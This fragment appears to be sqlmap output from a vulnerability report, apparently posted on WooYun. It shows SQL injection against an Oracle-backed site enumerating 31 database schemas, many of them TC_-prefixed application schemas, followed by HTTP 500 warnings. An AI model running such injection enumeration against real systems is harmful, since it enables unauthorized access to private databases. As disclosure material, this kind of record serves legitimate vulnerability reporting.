 available databases [31]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SM2100
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TC_BBS
[*] TC_COMMON
[*] TC_DWGL
[*] TC_JCYW
[*] TC_JWS
[*] TC_PORTAL
[*] TC_RKXT
[*] TC_SJZH
[*] TC_SZPT
[*] TC_TOOLS
[*] TC_WBLK
[*] TC_WEBJJ
[*] TC_WORKFLOW
[*] TC_ZHYY
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] XXZXDBA
[15:58:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[15:58:56] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\output\
www.wooyun.org